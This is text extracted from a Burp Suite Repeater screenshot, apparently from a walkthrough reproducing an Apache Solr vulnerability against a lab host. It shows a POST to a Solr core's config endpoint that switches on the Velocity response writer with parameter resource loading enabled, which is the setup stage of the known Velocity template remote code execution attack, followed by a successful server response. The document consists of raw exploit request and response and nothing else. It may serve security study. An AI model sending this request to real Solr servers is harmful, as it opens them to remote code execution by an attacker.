 Burp Suite Professional v1.7.31 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < > Target: http://192.168.0.150:8984 ?
Request
Raw Params Headers Hex
POST /solr/ascotbe/config HTTP/1.1
Host: 192.168.0.150:8984
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:70.0) Gecko/20100101
Firefox/70.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/json
Content-Length: 259
{
"update-queryresponsewriter": {
"startup": "lazy",
"name": "velocity",
"class": "solr.VelocityResponseWriter",
"template.base.dir": "",
"solr.resource.loader.enabled": "true",
"params.resource.loader.enabled": "true"
}
}
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200 OK
Content-Type: text/plain;charset=utf-8
Content-Length: 150
{
"responseHeader":{
"status":0,
"QTime":2506},
"WARNING":"This response format is experimental.  It is likely to change in the future."}
? < + > Type a search term 0 matches
Done 230 bytes | 3,555 millis